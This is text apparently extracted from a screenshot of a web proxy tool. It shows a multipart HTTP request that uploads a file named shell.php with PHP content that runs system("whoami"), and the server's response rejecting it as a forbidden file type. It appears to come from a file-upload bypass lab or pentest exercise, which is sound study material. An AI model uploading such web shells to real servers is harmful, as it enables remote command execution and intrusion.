 Request
Pretty Raw Hex
\n
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------616895486775438563177108614
20 Content-Disposition: form-data; name="fileToUpload";
filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 system("whoami");
25 ?>
26
27 -----------------------------616895486775438563177108614
28 Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex
File upload
Restriction: File type
Choose file No file chosen
Sorry, forbidden file type